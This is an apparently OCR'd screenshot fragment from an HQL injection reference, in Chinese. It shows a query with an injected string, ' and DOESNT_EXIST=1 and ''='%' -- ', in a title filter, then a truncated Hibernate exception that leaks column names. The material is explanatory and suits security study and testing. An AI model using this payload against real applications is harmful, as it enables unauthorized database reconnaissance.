
HQL 列表列
from BlogPosts
where title like '%'
  and DOESNT_EXIST=1 and ''='%' -- 
  and published = true
使用一个不存在的列将导致一个异常，泄漏多个列
名。
org.hibernate.exception.SQLGrammarException:
      select blogposts0_.id as id21_, blogpo